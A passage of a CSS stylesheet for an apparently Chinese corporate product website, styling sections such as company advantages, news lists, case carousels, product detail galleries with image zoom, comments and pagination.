	background: url(../images/facont.png) no-repeat center;
	overflow: hidden;
	font-size: 14px;
	font-weight: normal;
}
.facont li h5 a {
	margin: 0 10px;
	color: #fff;
}
/*优势*/
.hxysbg {
	padding-bottom: 36px;
	background: #202932 url(../images/boxbg.jpg);
}
.hxysbox {
	text-align: center;
}
.hxysbox .hxystit {
	padding: 30px 0 20px 0;
	margin-bottom: 20px;
	font-weight: bold;
	text-align: center;
	background: url(../images/hxystitbr.png) no-repeat bottom;
}
.hxysbox .hxystit span {
	font-size: 32px;
	height: 30px;
	line-height: 30px;
	margin-bottom: 10px;
	color: #f57720;
	text-align: center;
	display: block
}
.hxysbox .hxystit p {
	font-size: 20px;
	height: 25px;
	line-height: 25px;
	color: #fff;
	text-align: center;
	display: block
}
.hxysbox ul {
	overflow: hidden;
}
.hxysbox li {
	float: left;
	margin: 0 28px;
	padding: 0 20px;
	width: 154px;
	height: 234px;
	background: url(../images/hxysdl.png) no-repeat center;
}
.hxysbox li h5 {
	padding-top: 54px;
	margin-bottom: 10px;
	font-size: 24px;
	text-align: center;
	color: #400100;
}
.hxysbox li p {
	line-height: 20px;
	font-weight: bold;
	color: #fff;
}
/*关于我们*/
.index_abt {
	width: 100%;
	background-color: #f9f5f2;
}
.about {
	width: 1000px;
	height: 330px;
	margin: 0 auto;
	padding-top: 30px;
}
.about_t {
	width: 100%;
	height: 55px;
	position: relative;
	background: url(../images/about_titbg.gif) repeat-x bottom left;
}
.about_t span {
	display: block;
	font-size: 22px;
	color: #666;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
}
.about_t h2 {
	display: inline-block;
*display:inline;
*zoom:1;
	padding: 0 20px;
	font-size: 18px;
	font-weight: normal;
	color: #fff;
	background-color: #F57720;
}
.about_t .more {
	position: absolute;
	bottom: 0;
	right: 10px;
	padding: 0 15px;
	background: #F57720;
	color: #FFF
}
.about_t .more a {
	color: #FFF
}
.about_c {
	width: 1000px;
	height: 220px;
	padding: 20px 0
}
.about_cl {
	width: 300px;
	height: 220px;
}
.about_cl img {
	width: 300px;
	height: 220px;
}
.about_cr {
	width: 670px;
	height: 220px;
}
.about_cr h3 {
	line-height: 1.6em;
	font-weight: bold;
	color: #F57720;
	font-family: "Microsoft YaHei", "微软雅黑";
	font-size: 20px;
}
.about_cr span {
	width: 670px;
	line-height: 26px;
	margin: 5px 0;
	font-size: 14px;
	display: block
}
.about_cr a {
	width: 60px;
	font-style: normal;
	height: 30px;
	line-height: 30px;
	padding: 0 10px 0 15px;
	background: #F57720;
	color: #fff;
	display: block
}
.about_cr a:hover {
	background: #f57720
}
/*横幅 定制*/
.box {
	display: -webkit-inline-box;
	width: 100%; 
	height: 393px;
	line-height: 5;
	text-align: center;
	font-size: 5em;
	color: #fff;
	text-transform: capitalize;
	vertical-align:middle; 
}
.box a{ display:block; width:100%; height:100%;}

.box {
	display: -webkit-inline-box;
	width: 100%; 
	height: 100%;
	line-height: 5;
	text-align: center;
	font-size: 5em;
	color: #fff;
	text-transform: capitalize;
	vertical-align:middle; 
	background: url(../images/boxbg.jpg) center;
}
.box_c {
	width: 1000px;
	height: 100px;
	padding: 40px 0;
	margin: auto;
}
.box_cl {
	width: 600px;
}
.box_cl h6 {
	color: #f57720;
	font-size: 26px;
	margin-bottom: 10px;
	line-height: 40px;
}
.box_cl span {
	color: #f7f7f7;
	display:block;
	font-size: 20px;
	line-height: 30px;
}
.box_cr {
	width: 300px;
	margin-top: 20px;
}
.box_cr a {
	width: 160px;
	height: 50px;
	line-height: 50px;
	float: right;
	text-align: center;
	font-size: 16px;
	color: #FFF;
	background: #f57720
}
.box_cr a:hover {
	background: #f57720
}
/*通用标题*/
.boxt {
	width: 100%;
	height: 44px;
	border-bottom: 1px solid #e6e6e6;
}
.boxt h2 {
	float: left;
	border-bottom: 1px solid #909090;
	font-size: 20px;
	height: 44px;
	line-height: 44px;
	color: #000;
}
.boxt font {
	float: left;
	font-size: 14px;
	padding-left: 15px;
	height: 44px;
	line-height: 44px;
	color: #666;
}
.boxt a {
	float: right;
	font-family: Arial;
	line-height: 44px;
	margin-right: 10px;
	color: #000;
}
.boxt a:hover {
	color: #168301;
}
.poxt {
	width: 100%;
	background: url(../images/poxtit.png) no-repeat center bottom;
}
.poxt h2 {
	height: 70px;
	overflow: hidden;
	text-align: center;
	font-size: 18px;
}
.poxt h2 a {
	margin-top: 10px;
	display: inline-block;
	color: #f57720;
}
.poxt h2 span {
	display: block;
	color: #b2b2b2;
	font-weight: normal;
	text-align: center
;font-family: Arial, Helvetica, sans-serif;
}
.conttit {
	position: relative;
	height: 44px;
	line-height: 44px;
}
.conttit .tita {
	margin-right: 5px;
	color: #f57720;
	font-size: 18px;
}
.conttit span {
	font-size: 16px;
	color: #b2b2b2;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
	position: absolute;
	top: 3px;
	left: 80px;
}
.conttit em {
	font-size: 16px;
	color: #b2b2b2;
	font-family: Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	position: absolute;
	top: 3px;
	left: 95px;
}
.conttit .titmore {
	position: absolute;
	right: 0px;
	top: 14px;
}
/*滚动成功案例*/
.case {
	/* width: 1000px; */
	margin: 0 auto;
	height:300px
;background-color: #f9f5f2;
}
.ibox7 {
	padding-top: 20px;
	width: 970px;
	height: 190px;
	overflow: hidden;
	position: relative;
	margin: auto;
}
.ibox7 #LeftArr1 {
	position: absolute;
	left: 0px;
	top: 40px;
	width: 34px;
	height: 144px;
	cursor: pointer;
	background: url(../images/left.png) left center no-repeat;
}
.ibox7 #RightArr1 {
	position: absolute;
	right: 0px;
	top: 40px;
	width: 34px;
	height: 144px;
	cursor: pointer;
	background: url(../images/right.png) right center no-repeat;
}
.ihonor {
	width: 900px;
	margin: 0px auto;
	overflow: hidden;
}
.ihonor ul {
	width: 100%;
	z-index: 1;
}
.ihonor li {
overflow: hidden; float: left; 
height: 190px;
}
.ihonor img {
	width: 180px;
	height: 120px;
	border: 1px #ccc solid;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
	margin: 0px 21px;
}
.ihonor span {
	display:block; 
	width: 184px;
	line-height: 25px; 
	height: 25px;
	overflow:hidden;
	margin-left: 20px;
	text-align:center;
	font-weight: bold;
}
.ihonor em{
	display:block; 
	width: 184px;
	line-height: 20px; 
	height: 40px;
	font-size: 12px;
	overflow:hidden;
	margin-left: 20px;
	text-align:center;
	font-style: normal;
	color: #999;
}
/*新闻动态*/
.dtspan {
	margin: 10px auto;
}
.dtbox {
	width: 718px;
	height: 470px;
	border: 1px solid #ccc;
}
.dtbox h2 {
	overflow: hidden;
	font-size: 18px;
	background: url(../images/dttitbr.png) no-repeat center;
}
.dtbox h2 a {
	float: left;
	width: 50%;
	text-align: center;
	height: 48px;
	line-height: 48px;
	color: #333;
	background: url(../images/dttitbr.png) repeat-x center 47px;
	transition: all 0s;
}
.dtbox h2 a em {
	font-style: normal;
	margin-left: 5px;
	color: #969696;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
}
.dtbox h2 a:hover, .dtbox h2 a.cur {
	background: url(../images/dttith.png) repeat-x center bottom;
	color: #f57720;
	text-decoration: none;
}
.dtbox dl {
	margin: 20px;
	height: 150px;
	width: 687px;
	overflow: hidden;
}
.dtbox dd {
	margin-left: 240px;
}
.dtbox dd span {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	font-weight: bold;
}
.dtbox dd span a {
	color: #333;
}
.dtbox dd p {
	line-height: 22px;
	height: 88px;
	overflow: hidden;
}
.dtbox ul {
	margin: 0 20px;
	width: 687px;
	border-top: 1px dotted #ccc;
	padding-top: 10px;
}
.dtbox li {
	position: relative;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	width: 343px;
	float: left;
}
.dtbox li a {
	display: inline-block;
	padding-left: 12px;
	background: url(../images/dtliico.png) no-repeat left center;
	width: 270px;
	overflow: hidden;










	white-space: nowrap;
	text-overflow: ellipsis;
	color: #333;
}
.dtbox li span {
	position: absolute;
	right: 10px;
	color: #999;
}
/*服务支持*/
.cjwt {
	width: 250px;
	height: 470px;
	border: 1px solid #ccc;
}
.cjwt h2 {
	padding: 1px 0px 1px 18px;
	border-bottom: 1px solid #ccc;
}
.faq {
	padding: 15px 10px;
}
.faq li { display:block; height: 76px; width: 100%; padding-bottom: 5px;}
.faq li span {display: block; height: 22px; line-height: 22px; overflow:hidden;padding-left: 28px;background: url(http://p7.qhmsg.com/t01d7dc47cdbe83185b.png) no-repeat 0 -114px;}
.faq li span a{display: block; font-weight: bold;}
.faq li p{display: block; height: 44px; line-height: 22px; padding-top: 6px; overflow:hidden; padding-left: 28px;background: url(http://p7.qhmsg.com/t01d7dc47cdbe83185b.png) no-repeat 0 -752px;}

.fwzc .fwphone {
	position: relative;
	height: 64px;
	background: url(../images/fwphone.png) no-repeat center;
}
.fwzc .fwphone span {
	position: absolute;
	left: 62px;
	top: 24px;
	font-size: 22px;
	font-weight: bold;
	color: #f57720;
}
.fwzc .m_form {
	margin-left: 8px;
}
.fwzc .m_form li {
	margin-bottom: 4px;
	overflow: hidden;
}
.fwzc .m_form label {
	float: left;
	width: 27px;
	height: 28px;
	border: 1px solid #ccc;
	border-right-width: 0;
	text-align: center;
	background-color: #fff;
}
.fwzc .m_form label img {
	position: relative;
	top: 8px;

}
.fwzc .m_form .ipttxt {
	float: left;
	width: 164px;
	border: 1px solid #ccc;
	height: 16px;
	line-height: 16px;

	padding: 6px 10px;
	outline: none;
	color: #666;
	background-color: #fff;
	font-family: microsoft yahei;
}
.fwzc .m_form .areli label {
	height: 70px;
}
.fwzc .m_form .txtare {
	float: left;
	width: 164px;
	height: 60px;
	line-height: 20px;
	border: 1px solid #ccc;
	outline: none;
	resize: none;

	color: #666;
	padding: 5px 10px;
	background-color: #fff;
	font-family: microsoft yahei;
}


.fwzc .m_form .btnsubmit {
	width: 214px;
	height: 30px;
	cursor: pointer;
	border: none;
	background: url(../images/btnsubmit.png) no-repeat center;
}
/*友情链接*/
.yqljbg {
	background-color: #333;
}
.yqlj {
	padding: 24px 0px;
}
.yqlj .conttit {
	border-bottom: none;
}
.yqlj .conttit .tita {
	padding-left: 10px;
	color: #fff;
	background: url(../images/yqljtit.png) no-repeat left;
}
.yqlj .conttit span {
	color: #5c5c5c;
}
.yqlj p {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
}
.yqlj p a {
	padding-right: 15px;
	color: #808080;
}
/*页尾*/
.footwrap {
	background-color: #333;
	margin-top: 20px;
}
.footer {
	position: relative;
	padding-bottom: 10px;
	overflow: hidden;
}
.fotnav {
	height: 40px;
	line-height: 40px;
	font-size: 13px;
}
.fotnav a {
	padding-right: 20px;
	padding-left: 15px;
	text-align: left;
	background: url(../images/navli.png) no-repeat left center;
	color: #fff;
}
.fotnav a.nobg {
	background-image: none;
	padding-left: 0
}
.fottxt {
	padding-top: 15px;
	padding-left: 125px;
	line-height: 25px;
	color: #999;
	background: url(../images/ewm.png) no-repeat left 20px;
	border-top: 1px solid #484848;
}
.fottxt a {
	color: #999;
}
.fottxt a img{
	border: none;
}
.fotphone {
	position: absolute;
	right: 0px;
	top: 108px;
	padding-left: 46px;
	background: url(../images/footphone.png) no-repeat left center;
	color: #fff;
}
.fotphone dd {
	font-size: 20px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	color: #f57720;
}
/*内页左右*/
.ncon {
	width: 1000px;
	height: auto;
	margin: 0 auto;
	padding: 10px 0;}
.ncon:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.nconr {
	width: 750px;
	float: right;
	border: #dedede 1px solid;
	background: #FFF
}
.nconl {
	width: 210px;
	float: left
}
/*内页左侧产品分类*/
.prs {
	width: 210px;
	overflow: hidden;
	background: #FFF
}
.prs .t05 {
	background: #f57720;
	height: 63px;
	line-height: 63px;
	padding-left: 25px;
	font-family: "微软雅黑";
	font-size: 22px;
	font-weight: normal;
	color: #FFF

}
.prs .t05_con {
	border: 5px solid #f57720;
	width: 200px;
	border-top: 0;
}
.prs li {
	line-height: 35px;
	padding-left: 16px;
	border-bottom: 1px dotted #b4b1b1;
}
.prs li.cur a {
	color: #f57720
}
.prs li a {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
}
/*左侧联系我们*/
.contactn {
	width: 210px;
	overflow: hidden;
	background: #FFF;
}
.contactn .tits {
	padding: 9px 0 0;
	height: 55px;
	background: #f57720;
	color: #fff;
	font-size: 16px;
	font-weight: 100;
	font-family: "Microsoft YaHei";
	padding-left: 25px;
}
.contactn .tits a {
	color: #fff;
}
.contactn .tits span {
	color: #F3F3F3;

	font-size: 12px;
	text-transform: uppercase;
	font-family: "Microsoft YaHei";
	text-align: center
}
.contactn .subnr {
	border: 1px solid #f57720;
	border-top: 0;
	padding: 10px 5px 0 10px;
	width: 193px;
	overflow: hidden;
}
.contactn .subnr p {
	line-height: 25px;
	overflow: hidden;
}
.contactn .subnr span {
	color: #333;
}
.contactn .subnr h5 {
	/* padding-top: 12px; */
	line-height: 28px;
	overflow: hidden;
	color: #f57720;
	font-size: 14px
}
/*内页模板BANNER*/
.index_article {
	width: 100%;
	height: 297px;
	background: url(../images/img01.jpg) bottom no-repeat
}
.list_article {
	width: 100%;
	height: 297px;
	background: url(../images/img02.jpg) bottom no-repeat
}
.list_article2 {
	width: 100%;
	height: 297px;
	background: url(../images/img03.jpg) bottom no-repeat
}
.article_article {
	width: 100%;
	height: 297px;
	background: url(../images/img03.jpg) bottom no-repeat
}
.img_article {
	width: 100%;
	height: 297px;
	background: url(../images/img04.jpg) bottom no-repeat
}
.book {
	width: 100%;
	height: 297px;
	background: url(../images/img05.jpg) bottom no-repeat
}
.title {
	width: 730px;
	margin: 10px 10px 0;
}
.title h1 {
	line-height: 30px;
	font-family: '黑体';
	font-size: 18px;
	font-weight: normal;
	display: block;
	text-align: center
}
.resource {
	height: 35px;
	width: 750px;
	line-height: 35px;
	border-bottom: 1px solid #DEDEDE;
	text-align: center;
	margin-bottom: 8px
}
.des {
	height: 40px;
	width: 708px;
	padding: 5px;
	line-height: 23px;
	border: #CCC 1px dotted;
	overflow: hidden
}
.content {
	line-height: 24px;
	font-size: 14px;
	padding: 15px 20px;
	width: 710px;
	background: #FFF
}
.content img {
	max-width: 650px !important;
	display: block;
	margin: 5px auto
}
.content p {
	line-height: 28px;
	margin-bottom: 10px;
}
.fenxiang {
	padding: 10px 5px;
	width: 720px
}
/*相关阅读*/
.other_news {
	width: 730px;
	height: 190px;
	padding: 10px;
}
.other_news_t {
	width: 730px;
	height: 30px;
	background: url(../images/xuxian.png) bottom repeat-x
}
.other_news_t h2 {
	font-size: 15px;
	background: url(../images/dd.gif) 10px no-repeat;
	padding-left: 30px;
	font-weight: bold;
	font-family: "微软雅黑"
}
.other_news_c {
	width: 730px;
	padding: 5px 0;
}
.other_news_c li {
	float: left;
	width: 335px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding-left: 20px;
	margin-right: 10px;
	background: url(../images/dd2.gif) 10px no-repeat;
	border-bottom: #CCC 1px dashed
}
.other_news_c li a {
	color: #2b2b2b
}
/*推荐产品*/
.other_product {
	width: 730px;
	height: 370px;
	padding: 5px 10px;
}
.other_product_t {
	width: 730px;
	height: 30px;
	background: url(../images/xuxian.png) bottom repeat-x
}
.other_product_t h2 {
	font-size: 15px;
	background: url(../images/dd.gif) 10px no-repeat;
	padding-left: 30px;
	font-weight: bold;
	font-family: "微软雅黑"
}
.other_product_c {
	width: 730px;
	padding: 5px 0;
}
.other_product_c li {
	float: left;
	width: 162px;
	margin: 10px 10px 0;
}
.other_product_c img { 
    background: none repeat scroll 0 0;
    border: 1px solid #ccc; 
	display: block; 
	
    height: 128px; 
	margin: 0 auto; 
	
    width: 160px; 
}
.other_product_c span { 
    display: block; 
	font-size: 14px; 
	height: 25px;
	line-height: 25px; 
	overflow:hidden;  
	text-align: center; 
}
.other_product_c li a {
	color: #2b2b2b
}
.caseimg {
	width: 690px;
	height: 115px;
	float: left;
	padding: 5px 5px
}
.caseimg img {
	width: 198px;
	height: 108px;
	float: left;
	border: #CCC 1px solid;
	margin-right: 10px
}
/*图片列表*/
.pro {
	width: 750px;
	padding: 5px 0
}
.proimg {
	width: 215px;
	height: 250px;
	float: left;
	display: block;
	padding: 10px 16px;
}
.proimg img {
	width: 211px;
	height: 168px;
	border: #dedede 1px solid;
	padding: 1px;
	display: block
}
.proimg span {
	width: 215px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	background: #F7F7F7;
	text-align: center;
	display: block
}
.proimg p {
	width: 215px;
	height: 45px;
	padding-top: 5px;
	line-height: 20px;
	text-align: left;
	color: #666;
	font-weight: normal;
	display: block
}
/*新闻列表*/
.liebiao {
	padding: 15px 15px;
	width: 720px
}
.liebiao li {
	width: 700px;
	height: 80px;
	background: url(../images/sou_bj.png) 0 13px no-repeat;
	padding-left: 15px;
	border-bottom: #CCC 1px dotted
}
.liebiao li a {
	width: 600px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	float: left
;
	font-weight: bold;
}
.liebiao li span {
	width: 100px;
	height: 30px;
	line-height: 30px;
	float: right;
	text-align: right
}
.liebiao li em {
	width: 700px;
	height: 46px;
	line-height: 23px;
	font-size: 12px;
	float: left;
	font-style: normal;
	color: #999;}

/*产品+案例图文混排列表*/
.list_product{
	padding: 15px;
	width: 720px;
}
.list_product ul{
	width: 720px;
	overflow: hidden;
}
.list_product li{
	width: 220px;
	margin: 5px 10px;
	float:left;
	overflow: hidden;
}
.list_product li img{
	width: 218px;
	height: 158px;  
	float:left;
	border: 1px solid #ccc;
	overflow: hidden;

}
.list_product li img:hover{
    border-color: #f57720;
}
.list_product li span{
	display: block;
	width: 220px;
	line-height: 25px; 
	height: 25px;
	text-align:center;
	overflow: hidden;
	font-weight: bold;
}
.list_product li em{
	display: block;
	width: 220px;
	line-height: 19px; 
	height: 57px;
	text-align:center;
	font-style: normal;
	font-size: 12px;
	overflow: hidden;
	color: #999;
}
/*面包屑*/
.weizhi {
	width: 740px;
	height: 32px;
	border-bottom: #DDDDDD 1px solid;
	padding: 0 0 0 10px;
	background: url(../images/conttitbg.png) repeat-x
}
.weizhi h2 {
	height: 32px;
	float: left;
	padding-left: 20px;
	background: url(../images/lf_n_ic2.gif) left no-repeat;
	line-height: 32px;
	font-size: 15px;
	color: #f57720;
	display: block
}
.weizhi h3 {
	height: 32px;
	float: right;
	padding-right: 20px;
	text-align: right;
	line-height: 32px;
	font-size: 14px;
	font-weight: normal;
	color: #666;
	display: block
}
.page {
	width: 720px;
	padding: 10px 0;
	margin-top: 5px;
}
/*分页*/
.page_list {
	padding: 3px;
	margin: 3px;
	text-align: center
}
.page_list a, .page_list strong {
	border: 1px solid #ddd;
	padding: 6px 10px;
}
.page_list a.now, .page_list a:hover, .page_list li.thisclass a {
	background: #f57720;
	color: #fff;
	cursor: pointer
}
.page_list span.disabled {
	cursor: pointer;
	border: 1px solid #ddd;
	padding: 6px 10px;
}
.page_list span.thisclass {
	background: #f57720;
	color: #fff;
	cursor: pointer;
	border: 1px solid #ddd;
	padding: 6px 10px;
}
/*产品*/
 /*-----------------详情页-放大图---------------------*/
.proarc {
	padding: 15px 10px;
	width: 730px
}
.show_gallery {
	width: 430px;
	height: 430px;
	margin: 0 auto 10px;
	position: relative;
}
/* 产品切换 */
#preview { float: none; width: 402px; margin:auto; }
#spec-n1 { width:402px;}
#spec-n1 img { width:400px; height:320px; background: #fff;}
#spec-n5 { width: 402px; overflow: hidden;padding: 1px 0;}
#spec-list { width:402px; float: left; }
#spec-list ul { float: left; height:92px; }
#spec-list ul li { width:98px; height:92px; float:left;margin-right: 2px;}
#spec-list ul li img { width: 96px; height:86px; cursor: pointer; border: 1px solid #CCC;padding: 2px }

.gallery_box {
	width: 430px;
	height: 508px;
	background: #fff;
	overflow: hidden
}
.tb-pic a {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.tb-pic a img {
	vertical-align: middle;
}
.tb-pic a {
*display:block;
*font-family:Arial;
*line-height:1;
}
.tb-thumb {
	margin: 10px 0 0;
	overflow: hidden;
	padding: 0;
}
.tb-thumb li img {
	width: 70px;
	height: 70px;
}
.tb-thumb li {
	float: left;
	height: 70px;
	margin: 0 5px 0 5px;
	overflow: hidden;
	padding: 2px;
	border: #dfdfdf 1px solid;
}
.tb-s310, .tb-s310 a {
	height: 414px;
	width: 414px;
}
.tb-s310, .tb-s310 img {
	max-height: 414px;
	max-width: 414px;
}
.tb-s310 a {
*font-size:271px;
}
.tb-s40 a {
*font-size:35px;
}
.tb-s40, .tb-s40 a {
	height: 70px;
	width: 70px;
}
.tb-booth {
	border: 1px solid #e9e9e9;
	background: #fff;
	position: relative;
	z-index: 1;
	padding: 2px;
}
.tb-thumb .tb-selected {
	height: 70px;
	border: #00a9e9 1px solid;
}
.tb-thumb .tb-selected div {
	background-color: #FFFFFF;
	border: medium none;
}
.tb-thumb li div {
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0px;
	left: 10px;
	width: 300px;
	height: 300px;
	background: #ffffff;
	border: 1px solid #CCCCCC;
	display: none;
	text-align: center;
	overflow: hidden;
	margin: -3px 0 0 2px;
}
div.zoomMask {
	position: absolute;
	border: 1px solid #aaa;
	background: #fff 50% top no-repeat;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
	cursor: move;
	z-index: 1;
	width: 200px;
	height: 200px;

}
.zoomDiv img {
	width: 600px;
	height: 600px;
}
.show_property {
	float: right;
	width: 280px;
	padding: 0 0 0 0;
	position: relative;
}
.show_property h1 {
	font-size: 20px;
	color: #333;
	line-height: 40px;
	font-family: "微软雅黑";
}
.show_property h1 a {
	color: #333;
}
.show_property h2 {
	font-size: 15px;
	color: #cc0000;
	line-height: 20px;
	margin-bottom: 20px;
}
.show_property p span {

	color: #999;
	display: inline-block;
}
.zx_price span {
	vertical-align: top;
	line-height: 37px;
}
.numbox span {
	vertical-align: top;
}


.show_property p {
	line-height: 25px;
	padding-bottom: 10px;
	color: #666
}
.show_property p s {
	color: #999;
	font-family: "微软雅黑";
}
.show_property p strong {
	color: #F0800F;
	font-size: 16px;
	font-weight: 700;
	font-family: "微软雅黑";
	vertical-align: bottom;
	position: relative;
	padding: 0 5px;
}
.show_property p b {
	color: #F0800F;
	font-size: 16px;
	font-family: "微软雅黑";
	vertical-align: bottom;
*vertical-align:middle;
	font-weight: 700;
}
.show_property .color_class {
	padding: 20px 0;
	width: 300px;
	margin: 10px 0 0 0;


}
.show_property .color_class span {
	vertical-align: top;
	line-height: 36px;
	display: block;
	float: left;
	width: 66px;
	color: #999;
}
.green {
	color: #669900;
}
.show_property .share {
	position: absolute;
	top: 438px;
	width: 280px;
	height: 40px;
}
.choose_style {
	width: 278px;
	height: 160px;
	margin: 10px 0 0 0;
	border: #e9e9e9 1px solid;
	background: #f4f4f4;
}
.choose_style h3 {
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 12px;
}
.choose_style h3 span {
	float: left;
	width: 148px;
	height: 39px;
	background: #fff;
	line-height: 39px;
	border-right: #e9e9e9 1px solid;
	border-bottom: #e9e9e9 1px solid;
	cursor: pointer;
}
.choose_style h3 span.last {
	border-right: none;
	width: 149px;
}
.choose_style h3 span.current {
	background: #f4f4f4;
	border-bottom: #f4f4f4 1px solid;
}
.choose_color {

	margin: 0;
}
.choose_color li {
	overflow: hidden;
	width: 78px;
	height: 38px;
	border: #ccc 1px solid;

	background: #fff;
	line-height: 34px;
	text-align: center;
	position: relative;
}
.choose_color li img {
	display: none;
}
.choose_color li span {
	display: none;
}
.choose_color li.tb-selected span {
	display: block;
	width: 14px;
	height: 14px;
	background: url(../images/choose.gif) no-repeat;
	position: absolute;
	right: 0;
	bottom: 0;
}
.choose_color li.tb-selected {
	width: 74px;
	height: 34px;
	border: #F0800F 3px solid;
	background: #fff;
	line-height: 34px;
}
.choose_color li .tb-s40, .choose_color li .tb-s40 a {
	height: 34px;
	width: 100%;
	display: block;
	text-decoration: none;
	font-size: 12px;
	line-height: 34px;
	cursor: pointer;
}
.choose_body {
	padding: 10px 0 15px 20px;
}
.choose_body td {
	height: 40px;
	line-height: 40px;
	padding: 0 0 10px 0;
}
.num_box {
	float: left;
	background: url(../images/num_box.jpg) no-repeat;
	width: 72px;
	height: 40px;
	line-height: 40px;
	border: none;
	text-align: center;
	font-size: 20px;
	color: #F0800F;
	font-family: Arial, Helvetica, sans-serif;
}
.add_num {
	float: left;
	display: block;
	width: 29px;
	height: 40px;
	background: url(../images/add.jpg) no-repeat;
	border: none;
	cursor: pointer;
}
.min_num {
	float: left;
	display: block;
	width: 29px;
	height: 40px;
	background: url(../images/min.jpg) no-repeat right 0;
	border: none;
	cursor: pointer;
}
.buybtn {
	margin: 0 20px 10px 0;
	display: block
}
.choose_body td.btnbar {
	padding: 10px 0 0 0;
}
.show_sider {
	float: left;
	width: 190px;
}
.show_content {
	float: left;
	width: 730px;
	display: inline;
}
.show_content h3 {
	height: 47px;
	background: url(../images/hbg.jpg) repeat-x 0 bottom;
}
.show_content h3 span {
	float: left;
	display: block;
	height: 43px;
	line-height: 43px;
	color: #333;
	font-weight: bold;
	border: #e9e9e9 1px solid;
	border-bottom: none;
	background: #f9f9f9;
	cursor: pointer;
	font-weight: normal;
	width: 148px;
	text-align: center;
	margin: 0 10px 0 0;
	display: inline;
}
.show_content h3 span.current {
	height: 44px;
	line-height: 43px;
	border: #e9e9e9 3px solid;
	border-bottom: none;
	background: #fff;
	font-weight: bold;
	width: 144px;
}
.show_content h3 span b {
	color: #669900;
	font-weight: normal;
}
/*-----------------详情页-商品参数---------------------*/
.brand_box {
	background: #f9f9f9;
	border: #e9e9e9 1px solid;
	margin: 15px 0;
}
.brand_box ul {
	margin: 25px;
}
.brand_box ul li {
	float: left;
	width: 50%;
	height: 24px;
	line-height: 24px;
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
}
.brand_box ul li strong {
	color: #333;
	font-weight: normal;
}
.content_body {
	line-height: 30px;
	font-size: 14px;
	padding: 10px;
}
.content_body p {
	margin: 5px 0;
}
.content_body p strong{
	font-size: 15px;
}
.content_body img {
	max-width: 750px;
}
.content_box {
	display: none;
}

<!--相关产品和案例-->
.evaluate ul {}
.evaluate li { float: left; margin: 0 10px; width: 162px; }
.evaluate li a { display:block;}
.evaluate li a:hover { display:block; text-decoration: underline;}
.evaluate li img { background: none repeat scroll 0 0; border: 1px solid #ccc; display: block; height: 128px; margin: 0 auto; width: 160px; }
.evaluate span { display: block; font-size: 14px; height: 25px;line-height: 25px; overflow:hidden;  text-align: center; }
<!--相关文章-->

.valuate_item {
	border-bottom: 1px solid #e9e9e9;
	background: #fff;
	margin: 5px 10px;
	padding-bottom: 7px;
	overflow: hidden;
	position: relative;
	height: 100px
}
.valuate_content {
    float: left;
	width: 550px;
}
.valuate_title {
height: 26px;
overflow: hidden;
line-height: 26px;
font-size: 14px;
font-weight: bold;
}
.valuate_info {
float: left;
line-height: 26px;
font-size: 14px;
color: #666;
}
.valuate_pic {
    float: right;
	width: 162px;
	height:102px;
	border: 1px #eee solid;
}

.show_content .pages {
	text-align: left;
	margin: 25px 0;
}
.comment {
	border: #e9e9e9 1px solid;
	background: #f4f4f4;
	padding: 20px 30px;
}
.comment h2 {
	line-height: 20px;
	color: #666;
	font-weight: normal;
	padding: 5px 0 15px 0;
}
.comment td {
	height: 35px;
	padding-bottom: 10px;
}
.comment td .text {
	border: #ccc 1px solid;
	height: 33px;
	line-height: 33px;
	width: 198px;
}
.comment td textarea {
	border: #ccc 1px solid;
	height: 118px;
	line-height: 33px;
	width: 598px;
	overflow: hidden;
}
.huifu {
	border: #FFCC99 1px solid;
	background: #FFF4EA;
	padding: 20px;
	line-height: 21.6px;
	margin: 15px 0 0 0;
}
.huifu_body {
	position: relative;
}
.huifu em {
	display: block;
	width: 16px;
	height: 18px;
	font-size: 0;
	line-height: 0;
	background: url(../images/jiao.gif) no-repeat 0 0;
	position: absolute;
	top: -28px;
*top:-33px;
	_top: -32px;
	left: 6px;
	z-index: 1000;
}
.huifu strong {
	color: #ff6500;
	font-weight: normal;
}
.sela_list li {
	height: 250px;
	margin: 15px 0 0 0;
	border: #dfdfdf 1px solid;
	padding: 20px;
	position: relative;
	z-index: 100;
}
.sela_list li img {
	margin: 0 40px 0 0;
	width: 250px;
	height: 250px;
}
.sela_list li p strong a {
	font-size: 20px;
	color: #333;
	font-family: "微软雅黑";
	line-height: 36px;
	font-style: normal;
}
.sela_list li p s {
	color: #999;
	line-height: 24px;
}
.sela_list li p em {
	color: #FF7F00;
	font-size: 25px;
	line-height: 24px;
	font-style: normal;
	font-family: "微软雅黑";
	margin-bottom: 15px;
	display: block;
}
.sela_list li p {
	line-height: 22px;
	color: #333;
	font-family: "微软雅黑";
	font-size: 11px;
}
.sela_list li p b {
	color: #FF7F00;
}
.tehui_ico {
	position: absolute;
	width: 79px;
	height: 79px;
	background: url(../images/tehui.gif) no-repeat;
	top: -1px;
	left: -1px;
}
.sela_list li .kq {
	display: block;
	width: 96px;
	height: 46px;
	background: #000 url(../images/kq.jpg) no-repeat right 0;
	position: absolute;
	top: 208px;
	right: -5px;
	z-index: 100;
}
.ok_btn {
	background: #f57720;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 14px;
	font-weight: bold;
	height: 40px;
	text-align: center;
	width: 130px;
}
.shr_hotpage {
	float: left;
	padding: 18px 0 22px 0;
	width: 100%;
	text-align: center;
	border-top: #dedede 1px dotted
}
.correlation-article {
	margin-top: 15px;
